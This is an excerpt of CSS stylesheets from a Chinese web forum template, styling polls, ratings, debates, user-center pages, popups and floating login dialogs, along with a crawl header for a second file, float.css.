				.pollcolor4{background:#5AAF4A;}
				.pollcolor5{background:#42C4F5;}
				.pollcolor6{background:#0099CC;}
				.pollcolor7{background:#3365AE;}
				.pollcolor8{background:#2A3591;}
				.pollcolor9{background:#592D8E;}
				.pollcolor0{background:#DB3191;}
			.voters{overflow:hidden;margin-top:10px;}
			.voters li{float:left;width:120px;overflow:hidden;padding:6px 0;}
	/*Rate*/
		.newrate,.special_reward{overflow:hidden;margin:20px 0;}
			    .newrate ul{overflow:hidden;zoom:1;margin-bottom:10px;margin-left:-4px;}
				.newrate li{overflow:hidden;float:left;list-style:none;width:67px;height:84px;margin-right:4px;text-align:center;}
				.btn_rate{padding:6px 10px 6px 4px; border-bottom:1px dotted #E6E7E1;}
				    .btn_rate a{margin:0 0.5em;}
			.rateavatar{padding:8px 0;}
			.rateavatar img{margin:auto;}
			.attach_popup {border-color:#FFF;border-style:solid;border-width:5px 5px 0;width:180px;}
			.newrate .attach_popup{width:auto;}
			.cornerlayger {padding:6px 8px;}
				.newrate .cornerlayger{color:#999;border:1px solid #CCC;background:#F7F9F8;white-space:nowrap;}
				.newrate .cornerlayger em{color:#F60;}
			.minicorner {height:6px;margin-top:-1px;}
				.newrate .minicorner{background:url(images/ratesrcorebg.gif) no-repeat 5px 0;}
	/*bonus*/
			.rsld, .rusld {background: url(images/rwd.gif) no-repeat 0 0;color: #FF3300;height:118px;text-align: center;width:90px;}
			.rsld {background-position: 0 -118px;color: #999999;}
			.rsld cite, .rusld cite {display: block;font-size: 28px;height: 30px;margin: 26px auto 6px;}
			.rwdn {margin-left: 110px;}
				.rwdn .pn{background:#EEE;width:84px;border:1px solid #CCC;color:#333;}
				.rwdn .pn *{padding:0 2px;}
			.psth {background:url(../../images/common/arw.gif) no-repeat 100% 50%;color:#F26C4F;font-size:14px;margin:2em 0 2em -20px;padding:5px 45px 5px 20px;width:240px;}
			.pstl {clear:left;margin-bottom:2em;}
			.psta { float:left;width:30px;}
				.psta img {height: 24px;width:24px;}
			.psti {margin-left:30px;}
	/*debate*/
		.debatebox,.debate_show,.bonusrate{overflow:hidden;margin:10px 0;}
			.debate_show p{font-weight:700;}
			.specialtitle{overflow:hidden;margin-bottom: 10px; }
				.squaretitle,.sidetitle {overflow:hidden;float:left;width:48%;padding:10px 0;text-align:center;font-weight:bold;font-size:13px;background:#F4F9FD;border:1px solid #e8f3fd; }
			.balance{clear:both;margin-top:10px; position:relative; border:1px solid #B4C9E0; font-weight:bold; color:#000; font-size:14px;  background:#f8f0d0;}
				.balance span.scalevalue1{position:absolute; top:5px; left:6px; }
				.balance span.scalevalue{position:absolute; top:5px; right:6px;}
					.balance em{padding-left:6px; font-weight:bold;  }
					.balance b{font-size:18px;}
				.squareboll{padding:6px 0; height:16px; background:#d4e6ee; }
				*html .squareboll{ margin-top:-1px; }
				#positivepostform,#negativepostform,#positivepostform2, #negativepostform2{ background:#D4E6EE; padding:10px; margin:4px; }
					#negativepostform,#negativepostform2 { background:#f8f0d0; }
				#positivepostform,.buttoncontrol,#negativepostform { margin: 10px 0;}
				.buttoncontrol { text-align:center; }
					.buttoncontrol button,.submitbutton { background:#d4e6ee; }
					.oppositionbox .buttoncontrol button,.oppositionbox .submitbutton { background:#f8f0d0;}
				.squarebox,.oppositionbox {float:left; width:48%; position:relative; }
				.sidetitle,.oppositionbox{float:right;}
					.talkinner h2 { margin:10px 0; padding:6px 0; }	
					.square{overflow:hidden;margin-bottom:10px; background:#d4e6ee; }
					.oppositionbox .square{background:#f8f0d0;}
					.debatemessage {overflow:hidden;background:#D4E6EE;}
					.oppositionbox .debatemessage { background:#f8f0d0; }
					.supportbox { width:90px; text-align:center; vertical-align:top; }
						.supportbox p{ width:60px; height:90px; margin:12px auto; }
							.supportbox span,.comment span { display:block;  }
							.supportbox span.talknum,.comment span.talknum { line-height:40px; font-size:40px; color:#ffcc00;}
							span.cliktalk { line-height:20px; height:20px; }
							.supportbox span.cliktalk a,.comment span.cliktalk a,.othertalk a { border:1px solid #EBEBEB; padding:2px 4px; text-decoration:none; background:#EBEBEB; color:#000;  }
					.comment { padding:6px 12px; vertical-align:top;   }
					.talkinner h3{font-weight:normal; color:#000; }
						.talkinner h3 span { float:right;}
					.box .talkinner tbody td { border:none; }
				.talkinner .othertalk { text-align:right; padding:4px 0; }
			.debatepages { margin-bottom:8px;}
			.debatepages a,.debatepages span{ border:1px solid #CCC; padding:2px 4px; margin-bottom:2px; margin-right:2px;  background:#d4e6ee; color:#000; text-decoration:none; }
				.debatepages span { background:#FFF; font-weight:bold; }
			.oppositionbox .debatepages a { background:#f8f0d0;}
		/*end debate*/
	.useraction{margin:20px auto;text-align:center;}
		.useraction a{background-color:#E5EDF2;background-position:5px 50%;background-repeat:no-repeat;border:1px solid #C2D5E3;margin:0 2px;padding:5px 8px 5px 25px;text-decoration:none;}
		#ajax_favorite{background-image:url(images/favorite.gif)}
		#ratelink{background-image:url(images/agree.gif)}
		#share{background-image:url(images/share.png)}
		#forward{background-image:url(images/pm_1.gif)}
	.p_control {color:#999;border-top:1px dashed #E6E7E1;padding:10px 0;height:16px;margin:0 20px;}
		.postactions a,.bonus .y a{padding:5px 10px 5px 20px;}
		.postactions .y a{padding:5px 0;}
		.repquote,.fastreply,.editpost,.delpost{background-image:url(images/poster_action.png);background-repeat:no-repeat;}
			.fastreply{background-position:0 5px;}
			.repquote{background-position:0 -25px;}
			.editpost{background-position:0 -56px;}
			.delpost{background-position:0 -84px;}
		.forumcontrol .postauthor{line-height:30px;text-align:center;}
			.modaction{text-align:right;padding:5px;}
	.postcontent .pages_btns{padding:11px 0;}
	.share{width:240px;}
/*End ViewThread*/
/*UserCenter*/
.uc{clear:both;overflow:hidden;padding-bottom:10px;border-bottom:1px solid #CDCDCD;}
.uc_app{overflow:hidden;float:left;width:140px;background:#F2F2F2;border:1px solid #CDCDCD;font-size:14px;padding-bottom:10px;line-height:32px;}
	.uc_app h2{font-size:16px;padding:10px;border-bottom:1px dashed #CDCDCD;}
	.uc_app li{margin:0 10px;border-bottom:1px dashed #CCC;}
	.uc_app li.current{background:#CCC url(images/tbn.png) repeat-x 0 0;border-bottom-style:solid;border-top:1px solid #CCCCCC;margin:-1px 0 0;padding:0 10px;}
		.uc_app li a{display:block;height:32px;text-decoration:none;}
.uc_main{float:right;overflow:hidden;margin-right:-160px;width:100%;}
.uc_content{margin-right:160px;width:auto;}
	.uc_content h1{font-size:16px;padding:10px 0;}
	.uc_content .pages_btns{margin-top:10px;}
	.uc_content form,.uc_content .zerothreads{clear:both;}
	.u_t{border-bottom:1px solid #CDCDCD;margin-bottom:10px;}
	#avatarctrl embed,#avatarctrl object{margin-left:-44px;}
	.uc .tfm th{width:95px;vertical-align:top;}
	.uc_header{position:relative;overflow:hidden;zoom:1;}
		.uc_header .btn_uc{position:absolute;top:12px;right:4px;font-weight:700;}
	.rulespreview{width:68%!important;width:70%;border-color:#707070;border-style:dashed;border-width:1px;padding:10px;margin-bottom:10px;}
/*权限*/
.cpuser{overflow:hidden;margin:10px 0 20px 0;}
	.cpuser img,.cpuser ul {float:left;margin-right:30px;}
	.cpuser ul li{padding:2px 0;}
.cpsignature{padding:4px 0;margin-bottom:10px;}
	.cpsignature span{font-weight:700;}
.c_header,.searchlist{overflow:hidden;zoom:1;margin:10px 0;}
	.c_header h2,.c_header h3{float:left;padding-right:15px;font-size:14px;cursor:pointer;}
	.c_header h3,.closenode,.closenode h3{background-image:url(images/user_cp.png);background-repeat:no-repeat;}
	.c_header h3{background-color:#FFF;background-position:100% -3px;}
	.closenode{background-position:100% -63px;background-repeat:repeat-x;}
		.closenode h3{background-position:100% -33px;}
        .c_header .c_header_ctrlbtn {display:none;}
        .closenode .c_header_ctrlbtn {background-color:#FFF;color:#666;cursor:pointer;display:block;}
	.channelinfo{clear:both;margin-bottom:8px;}
/*tab*/
.f_tab{float:left;width:100%;border-bottom:1px solid #CDCDCD;line-height:30px;margin:10px 0;padding-left:5px;}
	*html .f_tab{overflow:hidden;float:none;}
	.f_tab li {float:left;margin:0 3px -1px 0;}
	* html .f_tab .cur_tab {position:relative;}
	.f_tab a {background:#F2F2F2;border:1px solid #CDCDCD;display:block;padding:0 10px;}
	.f_tab a:hover{text-decoration:none;}
	.f_tab .cur_tab a {background:#FFF;border-bottom-color:#FFF;font-weight:700;}
/*form and list*/
.tfm,.datatable{width:100%;}
	.tfm caption, .tfm th, .tfm td {padding:10px 2px;}
	.tfm th{font-weight:700;width:140px;}
	.sel_avt{overflow:hidden;margin-bottom:10px;}
	.sel_avt a{float:left;display:block;margin:15px 15px 15px 0;width: 119px;height: 31px;line-height: 31px;text-align:center;background:url(images/bigbtn.gif) no-repeat;font-size: 14px;text-decoration:none;}
	.xs2{font-size:14px!important;}
.datatable th,.datatable td{padding:6px 4px;border-bottom:1px solid #DCDCDC;}
	.colplural{background-color:#F5F5F5;border-top:1px solid #DCDCDC;}
	.datatable td.t_img{text-align:center;}
	.t_th{width:150px;}
/*短信息*/
.pm_list td{padding:5px 0;border-bottom:1px solid #E6E7E1;}
	.msg_icon,.checkbox_toggle{width:35px;text-align:center;}
	.profile_pic{width:60px;}
	.name_and_date .name{display:block;width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
		.date{display:block;font-size:9px;}
	.pmsubject .subject_wrap{display:block;width:410px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:20px;}
	.delete_msg{width:24px;}
		.delete_msg a,.del{display:block;overflow:hidden;margin-left:4px;width:20px;height:20px;background:url(images/op.png) no-repeat 0 -2px;line-height:100px;}
		.delete_msg a:hover,.del:hover{background-position:0 -22px;}
.nts dl{overflow:hidden;zoom:1;border-top:1px dashed #CDCDCD;padding-left:65px;}
	.nts .m{display:inline;margin:8px 0 8px -65px;float:left;}
		.nts .m{display:block;max-width:550px;background:#FFF;border-color:#F2F2F2 #CDCDCD #CDCDCD #F2F2F2;border-style:solid;border-width:1px;height:48px;padding:2px;width:48px;-moz-border-radius:5px 5px 5px 5px;}
	.nts dt {font-weight:400;padding:8px 0 5px;}
	.nts .summary {border-left:1px solid #CDCDCD;;padding-left:10px;margin:10px 0;margin-left:2em}
.notequote{background:url(images/qa.gif) no-repeat 0 0;color:#666;margin:10px 0;overflow:hidden;padding-left:16px;}
	.notequote blockquote{background:url(images/qz.gif) no-repeat 100% 100%;display:inline;margin:0;padding-right:16px;}
/*积分交易*/
.paychange em{color:#F90;font-weight:700;padding-right:10px;}
/*End UserCenter*/
.audit_list{border-top:1px dashed #CCC;margin:10px 0;}
.audit_list tbody td{border-bottom:1px dashed #CCC;}
	.audit_list tbody.onmouse{background:#F5F5F5;}
	.audit_list dl{margin:10px;}
		.audit_list dt cite a{margin-left:10px;font-weight:400;color:#09C;}
		.audit_list dd{padding-left:24px;}
		.audit_time{color:#999999;font-size:9px;margin-left:10px;}
.note cite{font-weight:400;}
	.notefilter{background:#EEF4F9 url(images/iconleft.gif) no-repeat 5px 50%;}
	.notefilter a{color:#0954A6; padding-left:15px;}
#postpm .formtable th { width:60px;}
.fm_control{width:80px;}
.fm_control a{ color:#999}
.fm_list tr td{height:70px;padding:0}
/*End UserCenter*/
/*UserInfo*/
.uc_side{width:180px;}
.uc_side .user_avatar{margin:20px; }
.uc_info .uc_main{margin-right:-200px;}
.uc_info .uc_content{margin-right:200px;}
.space,.album,.email,.pm,.userban,.userlink{background-image:url(images/user_info.png);background-repeat:no-repeat;background-position:8px 0;padding-left:30px;line-height:30px;}
	.album{background-position:8px -30px;}
	.email{background-position:8px -60px;}
	.pm{background-position:8px -90px;}
	.userban{background-position:8px -120px;}
	.userlink{background-position:8px -150px;}
	.nt_plug .album{background-position:0 -30px;padding-left:20px;}
	.nt_plug .email{background-position:0 -60px;padding-left:20px;}
.navname {font-weight:bold;font-size:14px;color:#09C; }
.dashline {border-bottom-width:1px;border-style:dashed;height:0;margin:10px 0;}
.blocktitle {font-size:16px;font-weight:700;margin-bottom:0.5em;}
.commonlist li{margin:4px 0;}
.commonlist li label,.cprate li label,.cpinfo li label{float:left;width:100px;}
/*Userinfo*/
/*Album*/
#photolist h3{padding:6px 0;}
	#photolist h3 span{color:#09C;font-weight:700;}
#photo{overflow:hidden;zoom:1;} 
	#photo li{float:left;width:24.5%;height:230px;}
	.photo_img{text-align:center;padding:4px 0;}
	.photo_img img{border:1px solid #DEDEDE;padding:4px;}
/*End Album*/
/* ~~~Window~~~~~~~~~~~~ */
.p_pop{padding:5px 0;border:1px solid;border-color:#DDD;background:#FEFEFE}
	.p_pop li{display:inline;}
	.p_pop a{position:relative;display:block;padding:3px 15px;white-space:nowrap;}
	.p_pop a:hover{background:#0093E2 url(images/pope_bg.png) repeat-x 0 0;color:#FFF;text-shadow:-1px -1px 0 #0081B0;text-decoration:none;}
	.p_pop h3{border-bottom:1px dotted #CCC;margin:0 2px;padding-left:8px;padding-bottom:6px;}
.popupmenu_popup{overflow:hidden;zoom:1;line-height:normal;padding:10px;border:1px solid #CAD9EA;background:#FFF;text-align:left;}
.headermenu_popup{width:100px;padding:0;}
	.sel_my{margin:8px;background:#FFF url(images/mymenubg.gif) no-repeat 0 2px;}
		.sel_my li{width: 7em;line-height:24px;height:24px;overflow: hidden;border-bottom: 1px solid #E8E8E8;text-indent:20px;}
		.sel_my li.myalbum,.sel_my li.myspace{background-image:url(images/user_info.png);background-repeat:no-repeat;}
		.sel_my li.myalbum{background-position:2px -36px;}
		.sel_my li.myspace{background-position:2px -6px;}
	.reg_tip{padding:10px;line-height:20px;}
		.reg_tip a:hover{text-decoration:none;}
	.sel_mb{border-top:1px dashed #CDCDCD;margin-top:6px;}
	.sel_mb a {display:block;height:24px;line-height:24px;text-align:center;}	
	.sel_mb a:hover {background-color:#F2F2F2;color:#369;text-shadow:none;text-decoration:none;}	
#forumlist_menu dt{font-weight:700;}
	#forumlist_menu dd{padding-left:1em;}
.newspecialmenu{width:100px;}
	.newspecialmenu li{background:url(images/folder_s.gif) no-repeat 3px 50%;float:left; }
		.newspecialmenu li.poll{background-image:url(images/pollsmall.gif);}
		.newspecialmenu li.reward{background-image:url(images/rewardsmall.gif);}
		.newspecialmenu li.debate{background-image:url(images/debatesmall.gif);}
		.newspecialmenu a{float: left;width: 75px;border-bottom: 1px solid #E8E8E8;padding: 5px 0 5px 25px;}
			.newspecialmenu a:hover {text-decoration: none;color: #069;border-bottom-color: #CAD9EA;}
#visitedforums_menu li{border-bottom: 1px solid #E8E8E8;padding:4px 0; }
#userselectforum_menu li,#forumlist_menu li{padding:2px 0; }
.userinfopanel{position:absolute;z-index:9999;margin-top:36px;margin-left:-1px;background:#FFF;line-height:1.6em;padding:0;width:506px;filter:alpha(opacity=99);opacity:0.99;}
	.popavatar{float:left;display:inline;width:150px;}
	.popuserinfo{float:left;width:340px;display:inline;padding:5px 0;}
		.popuserinfo p{margin-left:0;}
	.imicons{overflow:hidden;margin-bottom:10px;}
	.imicons a{float:left;margin-right:5px;line-height:20px;width:46%;text-indent:2em;white-space:nowrap;background-image:url(images/user_tool.png);background-repeat:no-repeat;background-position:0 0;}
		.imicons a.skype{background-position:0 -20px;}
		.imicons a.icq{background-position:0 -40px;}
		.imicons a.qq{background-position:0 -60px;}
		.imicons a.yahoo{background-position:0 -80px;}
		.imicons a.ip{background-position:0 -100px;}
		.imicons a.forbid_user{background-position:0 -120px;}
		.imicons a.public_info{background-position:0 -140px;}
		.imicons a.all_topic{background-position:0 -160px;}
		.userinfopanel p a{color:#09C;}
	.userinfopanel dl{overflow:hidden;zoom:1;margin:5px 0;padding:5px 0;}
	.userinfopanel dt{float:left;width:70px;margin-right:5px;width:50px;}
		.userinfopanel dt em {color:#F60;}
	.userinfopanel dd{width:100px;float:left;height:1.6em;line-height:1.6em;overflow:hidden;}
	.profile_side ul{margin:5px 30px;line-height:1.6em;overflow:hidden;}
	.profile_side li{margin:5px 0;background-position:0 50%;background-repeat:no-repeat;text-indent:22px;}
		.profile_side li.post_pm{background-image:url(images/pmto.gif);}
		.profile_side li.add_friend{background-image:url(images/addbuddy.gif);}
		.profile_side li.edit_user{background-image:url(images/icon_subnav.gif);background-position:0 50%;background-repeat:no-repeat;}
#viewpro_menu { margin-left: -30px; text-align: center; }
	*html #viewpro_menu { margin-left: -30px;margin-top:5px}
	#viewpro_menu img { height:48px; width: 48px; margin: 2px auto; }
	#viewpro_menu li { text-align: left; }
.userinfolist { float: left; }
	li.popuser,li.poplink { text-indent: 20px; padding: 4px; background: url(images/user_tool.png) no-repeat 0 -164px; }
	li.poplink{background: url(images/blog.gif) no-repeat 0 50%; color: #999; }
#styleswitcher_menu{overflow:hidden;width:80px;}
#styleswitcher_menu, #styleswitcher_menu ul li, #styleswitcher_menu ul li.current a, #styleswitcher_menu ul li a {white-space: nowrap;}
	#styleswitcher_menu li.current a{color: #666;font-weight: bold; }
#forumjump_menu, #visited_forums_menu { padding: 10px 30px 10px 20px; }
	#list_menu dl, #forumjump_menu dl { padding: 5px 0; }
		#list_menu dt a, #forumjump_menu dt a { font-weight: bold; color: #666; }
		#list_menu dd, #forumjump_menu dd { padding-left: 1em; }
			#list_menu li.sub, #forumjump_menu li.sub { padding-left: 1em; }
			#list_menu li.current a, #forumjump_menu li.current a, #visited_forums_menu li.current a { font-weight: bold; }
			#list_menu li a, #forumjump_menu li a, #visited_forums_menu li a { font-weight: normal; color: #069; }
/* ~~~End Window~~~~~~~~~~~~ */
/*post*/
.edt_main{float:left;overflow:hidden;margin-left:-160px;width:100%;}
.edt_content{margin-left:160px;width:auto;margin-right:20px;}
.edt_app{overflow:hidden;float:right;width:160px;line-height:24px;padding-top:46px;}
.exfm{background:#F2F2F2;border:1px dashed #DEDEDE;margin:6px 0 10px;padding:10px 14px;}
	.sinf {border-right:1px dashed #CCC;float:left;padding-right:14px;width:380px;}
	.sadd{float:left;margin-left:10px;overflow:hidden;width:300px;}
	.sinf p, .sadd p {height:30px;line-height:30px;padding:2px 0;}
	.sinf h4{padding:6px 0;}
		.sinf .del{margin-top:4px;}
	.mbn input{margin-right:4px;}
	.mt{overflow:hidden;font-size:16px;padding:10px 0;}
		.mt em{float:left;}
	.sinf dl, .sadd dl {overflow:hidden;}
	.sinf dl dt, .sadd dl dt {clear:left;float:left;width:75px;}
	.sinf dl dd, .sadd dl dd {margin-bottom:10px;overflow:hidden;}
	.sinf dl dd {width:300px;}
	.margint{margin-top:10px;}
	.pn {background:#F2F2F2;border-color:#DEDEDE #336699 #336699 #DEDEDE;border-style:solid;border-width:1px;color:#369;cursor:pointer;font-size:14px;font-weight:700;height:26px;line-height:26px;margin-right:3px;overflow:visible;vertical-align:middle;z-index:0;}
		.pn *{padding:0 20px}
		.fastlg .pn {font-size:12px;height:22px;line-height:18px;}
		*html .fastlg .pn {height:18px;line-height:18px;}
		.fastlg .pn *{padding:0 6px;font-weight:100;}
	.needverify {float:left;display:block;background:url(images/re_unsolved.gif) no-repeat 0 0;color:#999999;font-size:12px;font-weight:400;height:21px;line-height:21px;margin-left:8px;padding-left:13px;width:45px;}
/*type*/
.ftid {float:left;margin-right:6px;}
.ftid select {float:left;height:20px;width:94px;}
	.ftid a {background:url(images/newarow.gif) no-repeat 100% 0 #FFF;border-color:#707070 #CECECE #CECECE #707070;border-style:solid;border-width:1px;color:#444444 !important;display:block;font-size:12px;font-weight:400;height:20px;line-height:20px;overflow:hidden;padding:0 17px 0 4px;text-decoration:none !important;}
	.pbt .ftid a {background-position:100% 2px;height:24px;line-height:24px;}
	.ftid a:hover, .ftid a:focus {background-position:100% -20px;}
.sltm{padding:5px 11px 5px 10px;border:1px solid #DDD;background-color:#FFF;text-align:left;}
	.sltm li{padding:2px 0;color:#666;cursor:pointer;}
	.sltm li:hover{color:#369;}
	.sltm li.current{color:#F26C4F;}
/*Form Style*/
.formtable{width:100%;}
	.formtable th{padding:5px 2px;font-weight:400;vertical-align:top;}
		.formtable th a{font-weight:400;color:#09C;text-decoration:underline;}
	.formtable td{padding:5px 2px;}
	.formtable .sep_space th{height:40px;}
.txt,.txtarea,.px{background:#FFF;border-color:#707070 #CECECE #CECECE #707070;border-style:solid;border-width:1px;color:#666666;font-size:14px;padding:2px 4px;}
	.px{height:20px;}
.fastlg_fm .txt:focus {-moz-box-shadow:0 0 5px #6FB1DF;border-color:#6FB1DF;color:#333333;}
.postpx{width:25em;height:20px;}
.txtarea{height:auto;}
input[type="checkbox"],input[type="radio"]{margin:0;width:15px;margin-right:4px;}
.drop{background:url(images/icon_drop.gif) no-repeat 96% 50%;padding-right:14px;cursor:pointer;}
/*QuickPost*/
#quickpost h4{font-weight:700;font-size:14px;padding-left:14px;}
.bm_inner{padding:10px 14px;}
.post_inner{padding:10px 0;}
.pbt{padding-bottom:8px;} 
.quickpostauthor{background:none;padding-top:5px;vertical-align:top;width:150px;border-right:none;}
	.buybutton { display:block; width:55px; height:22px; line-height:22px; border-left:1px solid #EBEBEB; border-top:1px solid #EBEBEB; border-right:1px solid #6E6E6E; border-bottom:1px solid #6E6E6E; text-align:center; margin-left:10px; margin-top:4px; color:#000; text-decoration:none;  }
	.buybutton { float:left; margin-left:0; margin-right:10px; }
	.formcode img { vertical-align:middle;}
	.seccodecontent { position: absolute; z-index: 11; top: 80px; left: 50px; width: 224px; height: 52px; border: 1px solid #CAD9EA;background:#FFF; }
	* html .seccodecontent { top:81px; height: 56px; }
	*+html .seccodecontent { top:81px; height: 54px; }
#polloptions div{padding:2px 0;}
.p_login{line-height:100px;}
/*Template*/
ul#forumtemplate li{float:left;width:49%;text-align:center;height:240px;}
	ul#forumtemplate img{padding:1px;border:1px solid #CCC;}
	.templatebutton{clear:both;padding:8px;text-align:center;}
/*Frame*/
#frameback{margin-bottom:10px;height:27px;background:#DEEFFA;line-height:26px;}
	#frameback a,a.frameswitch{padding-left:30px;background-image:url(images/frame_back.gif);background-repeat:no-repeat;background-position:13px 50%;}
	a.frameswitch{background-position:0 50%;padding-left:18px; padding-right:10px; font-weight:700;color:#09C;}
	#frameback a.back{background-image:url(images/frame_go.gif);margin-left:10px; }
.framemenu{clear:both;margin-left:8px;}
	.framemenu img{vertical-align:middle;}
/*Advertisments*/
#ad_headerbanner{margin:0 auto;text-align:center;}
.ad_text{border:1px solid #CCC;background:#FFF;margin-bottom:10px;}
	.ad_text td{padding:10px;vertical-align:top;}
.ad_textlink1,.ad_textlink2{background: url(images/ad_icon.gif) no-repeat 0 50%;padding-left:30px;margin-bottom:10px;}
.ad_pip{clear:right;float:right;display:inline;margin-top:10px;margin-left:10px;}
.ad_topicrelated{clear: both;float: right;display: inline;margin: 0 10px 10px;padding: 10px 10px 10px 30px;border: 1px solid #78A73D;background: #CAEEC0;}
.ad_column{overflow:hidden;zoom:1;text-align: center;padding-bottom:10px;}
.ad_footerbanner{text-align:center;clear: both;margin:5px;}
#postleaderboardad,.leaderboard{overflow:hidden;margin-bottom:10px;}
#ad_footerbanner{text-align:center;}
/*help*/
.help .uc_app{width:240px;}
.help .uc_main{margin-right:-260px;}
.help .uc_content{margin-right:260px;}
.help h3{font-size:16px;margin:5px 0;}
	.help .uc_content ul{margin:15px 0;}
/*help*/
/*footer*/
#scrolltop {position:fixed;bottom:120px;}
*html #scrolltop {position:absolute;bottom:auto;}
.scrolltop {background-image:url(images/gotop.gif);background-repeat:no-repeat;background-position:0 0;display:block;height:58px;overflow:hidden;width:18px;line-height:140px;}
.scrolltop:hover{background-position:-18px 0;}
#footer{padding:10px 0;margin-bottom:20px;}
	#footlinks{float:right;margin-top:-3px;text-align:right;}
	#footer img{float:left;margin: 0 10px 0 0;}
	#copyright, #debuginfo{font: 0.83em/1.5em Verdana, Arial, Helvetica, sans-serif; }
		#copyright strong a{color:#0954A6; }
		#copyright em {color:#FF9D25; }
/*footer*/

--- FILE ---
content_type: text/css
request_url: http://bbs.ednpq.com/templates/default/float.css
body_size: 2752
content:
em,strong{font-style:normal;}
.t_l, .t_c, .t_r, .m_l, .m_r, .b_l, .b_c, .b_r {background:#000;opacity:0.2;filter:alpha(opacity=20);overflow:hidden;}
.t_l, .t_r, .b_l, .b_r {height:8px;width:8px;}
.t_c, .b_c {height:8px;}
.m_l, .m_r {width:8px;}
.t_l {-moz-border-radius:8px 0 0 0;}
.t_r {-moz-border-radius:0 8px 0 0;}
.b_l {-moz-border-radius:0 0 0 8px;}
.b_r {-moz-border-radius:0 0 8px 0;}
.m_c {background:#FFFFFF;}
.m_c .tb {margin:0 0 10px;padding:0 10px;}
.m_c .c {padding:0 10px 10px;}
.m_c .o {background: #F2F2F2;border-top:1px solid #CCCCCC;height:26px;padding:8px 10px;text-align:right;}
.m_c .el {width:420px;}
.m_c .el li {border:medium none;padding:0;}
.flb {height:20px;line-height:20px;padding:10px 10px 8px;}
.flb em {color:#336699;float:left;font-size:14px;font-weight:700;}
.flb em a {text-decoration:none;}
.flb .needverify {background:url("images/re_unsolved.gif") no-repeat scroll 0 0 transparent;color:#999999;float:left;font-size:12px;font-weight:400;height:21px;line-height:21px;margin-left:8px;padding-left:13px;width:45px;}
.flb .onerror, .flb .onright {font-size:12px;font-weight:400;height:auto;line-height:140%;padding-left:20px;white-space:nowrap;}
.flb .onerror {background:url("images/check_error.gif") no-repeat scroll 0 50% transparent;}
.flb .onright {background:url("images/check_right.gif") no-repeat scroll 0 50% transparent;color:#666666;}
.flb span {color:#999999;float:right;}
	.flb span a, .flb strong {color:#333333;float:left;font-weight:400;margin-left:8px;text-decoration:none;}
	.flb span a:hover {color:#999999;}
.blr {margin:20px auto 30px;width:580px;}
.blr .c {padding:0 10px 10px;}
.lgfm {border-right:1px solid #CCC;float:left;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;margin-bottom:10px;padding:20px 0;width:280px;}
	.lgfm label, .lgfm p {clear:both;display:block;line-height:22px;margin:0 0 10px;overflow:hidden;}
		.lpsw label {float:left;line-height:150%;padding-left:4px;width:60px;}
	.lgfm em, .fsb em {float:left;width:65px;}
	.lgfm .txt {border-color:#CCC #EEE #EEE #CCC;border-style:solid;border-width:1px;height:16px;padding:2px 4px;}
	.lgfm .txt, .lgfm .pt {width:170px;}
	.lgfm .ftid a, .lgfm .ftid a:hover {border-color:#FFF;}
.lgf {float:left;margin:47px 25px 10px 40px;overflow:visible;}
	.lgf h4 {font-size:14px;font-weight:400;margin-bottom:10px;width:140px;}
.fsb {clear:both;margin-top:8px;padding:10px;}
.m_c .fsb {background:#F2F2F2;border-top:1px solid #CCC;}
.sipt {background-color:#FFF;border-color:#CCC #EEE #EEE #CCC;border-style:solid;border-width:1px;clear:left;float:none;height:20px;margin:0 0 10px;width:234px;}
.sipt .txt {background:#FFF;border:medium none;float:left;outline:medium none;width:154px;}
.sipt .txt:focus, .sipt .txtarea:focus {-moz-box-shadow:0 0 0 0;border-color:#6FB1DF;color:#333333;}
.sltp a, .sltp a:hover, .sltp a:focus {background-color:transparent;border-color:#EEEEEE;color:#069 !important;}

.postbox{padding:10px;}
#floatlayout_mods .gateform{padding-left:0;}
.topicadminlog .txtarea {height:40px;margin:5px 0;width:96%;}
.showselect_menu {background:#FEFEFE none repeat scroll 0 0;border:1px solid #7FCAE2;margin-bottom:0.8em;padding:5px;text-align:left;}
.topicadminlog h4 {font-weight:400;}
.topicadminlow {height:auto!important;height:50px;min-height:50px;}
.inlinelist li {float:left;width:33%;}
.inlinelist li.wide {width:49.5%;}
.tah_fixiesel {overflow:hidden;white-space:nowrap;width:217px;}
.tah_fixiesel select {width:160px;}
.floatwrap {overflow:hidden;zoom:1;}
.floatwrap table.list th, .floatwrap table.list td {border-bottom:1px dotted #E6E7E1;height:18px;line-height:18px;}
	.floatwrap table.list thead td{font-weight:700;}
.ratelist {overflow:hidden;zoom:1;margin-bottom:3px;}
.rateopt {margin-bottom:10px;overflow:auto;}
.ratelist label {float:left;overflow:hidden;white-space:nowrap;width:120px;}
.ratelist .txt {width:45px;}
/*bonus*/
.topicadminhigh dl{border-bottom: 1px dashed #E6E7E1;padding:5px 1px;}
	.topicadminhigh ul{float:right;margin-right:10px;}
	.bonusli{float:left;width:16px;height:16px;line-height:16px;text-indent:-600px;background:url(images/bonusflag.gif);cursor:pointer;}
	.bonuslibottom{background-position:0 -16px;}
	.bonuslitopright{background-position:-16px 0;}
	.bonuslibottomright{background-position:-16px -16px;}
	.topicadminhigh dl cite{display:none;}
/*end bonus*/
#modlayer {background:url(images/mdly.png) no-repeat 0 0;height:100px;line-height:30px;margin-top:-16px;overflow:hidden;padding:10px 25px;position:absolute;right:0;width:250px;}
	.blocks_title{padding:8px 0;}
	.blocks_title a{float:right;}
.detailopt { overflow: hidden; white-space: nowrap; }
    .detailopt p .txt { width: 100px; }
    .detailopt span .txt { width: 18px; border-right: none; }
    .detailopt a { float: left; text-indent: -999px; margin-right: 3px; width: 22px; height: 20px; text-align: center; }
    .detailopt_bold, .detailopt_italic, .detailopt_underline { border: 1px solid #F1F5FA; outline: none; }
    .detailopt .current { border: 1px solid #999; background-color: #FFF; }
.hasdropdownbtn .txt { width:24px; border-right: none; }
.hasdropdownbtn{}
.hasdropdownbtn input{float:left;width:129px;}
.dropdownbtn{float:left;overflow:hidden;text-indent:-9999px;width:20px;height:20px;border-width:1px 1px 1px 0;border-style:solid;border-color:#999 #CCC #CCC #999;background:#FFF url(images/newarow.gif) no-repeat 0 0;}
    .dropdownbtn:hover{background-position:0 -20px;}
    .topicadminlog .dropdownbtn {border-left-width:1px;}
.color_menu{overflow:hidden;position:absolute;z-index:9999;left:16px\9;top:73px;width:83px;}
    .color_menu a{display:block;overflow:hidden;margin:0 !important;width:20px !important;height:20px !important;}
    #modcount { padding: 0 2px; font-size: 24px; font-weight: 400; color: #F60; }
